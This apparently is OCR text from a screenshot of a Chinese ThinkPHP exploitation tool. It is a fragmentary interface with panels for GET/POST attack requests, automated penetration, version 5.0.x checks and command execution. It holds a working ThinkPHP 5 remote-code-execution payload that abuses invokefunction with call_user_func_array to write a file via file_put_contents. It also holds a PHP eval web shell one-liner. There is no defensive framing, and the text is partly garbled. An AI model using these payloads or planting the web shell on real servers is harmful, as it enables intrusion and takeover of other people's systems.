 通用功能区：(GET/POST)
请求Url:
Get方式
Post方式
http://www.
n/public/index.php?
s=/index/think
\app/invokefunction&function=call_user_func_array&v
ars[0]=file_put_contents&vars[1][]=D:\phpStudy
\PHPTutorial\WWW\
public/1.txt&vars[1]
[]=hello
POST数据:
发送，冲冲冲！！！！
自动化渗透区
5.0.xGet验证
5.0.xPost验证
5.0.x写一句话
ThinkPHP漏洞文档、资料区
全版本命令执行
Web页面展示区
输入网址:
http://www
cn/public/index.php
浏览
5
一句话: <?php eval($_POST['iloveyou']); ?>
POST方式
http://127.0.0.1/?s=captcha